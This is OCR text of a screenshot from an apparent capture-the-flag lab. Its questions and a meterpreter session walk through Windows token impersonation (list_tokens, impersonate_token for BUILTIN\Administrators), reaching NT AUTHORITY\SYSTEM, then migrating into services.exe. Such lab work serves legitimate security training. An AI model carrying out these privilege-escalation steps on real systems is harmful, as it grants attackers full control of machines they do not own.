 10.10.60.60
1
Metasploit is up to date.
No answer needed
Correct Answer
To check which tokens are available, enter the list_tokens -g. We can see that the
BUILTIN\Administrators token is available.
Use the impersonate_token "BUILTIN\Administrators" command to impersonate the Administrators'
token. What is the output when you run the getuid command?
Answer format: ** ****************
Submit
Even though you have a higher privileged token, you may not have the permissions of a privileged
user (this is due to the way Windows handles permissions - it uses the Primary Token of the process
and not the impersonated token to determine what the process can or cannot do).
Ensure that you migrate to a process with correct permissions (the above question's answer). The
safest process to pick is the services.exe process. First, use the ps command to view processes and
find the PID of the services.exe process. Migrate to this process using the command migrate PID-OF-
PROCESS
No answer needed
Complete
Read the root.txt file located at C:\Windows\System32\config
Applications Place Wed 10 Jul, 22:02 AttackBox IP:10.10.60.60
Dashboard [Jenkins] — Mozilla Firefox
10.10.220.194/
Dashboard [Jen
GitHub - samrat
nishang/Shells/
root@ip-10-10-60-60: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-6...
root@ip-10-10-6...
root@ip-10-10-6...
root@ip-10-10-60...
Je
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
No tokens available
meterpreter >  impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Page generated: Jul 10, 2024 9:44:56 PM BST
REST API
Jenkins ve
THM AttackBox
43min 28s